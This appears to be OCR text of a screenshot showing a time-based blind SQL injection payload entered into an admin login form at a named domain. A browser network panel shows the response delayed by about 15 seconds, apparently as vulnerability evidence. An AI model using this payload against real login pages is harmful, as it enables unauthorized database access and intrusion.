 https://cncs-back.softconcept.pt/admin/authentication/login
CNCS
Dados de autenticação errados.
'+(select*from(select(sleep(15)))a)+'
Inspetor Consola Depurador Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação 4
Filtrar URLs Tudo HTML CSS JS XHR Tipos de letra Imagens Multimédia WS Outro Desativar cache Sem limitações
Estado Método Domínio Ficheiro Iniciador Tipo Transferido Tamanho 0 ms 20,48 s
200 POST cncs-back.softconc... login document html 6,27 KB 5,78 KB 15191 ms
200 GET cncs-back.softconc... jquery.min.js script html 505 B 0 B 1026 ms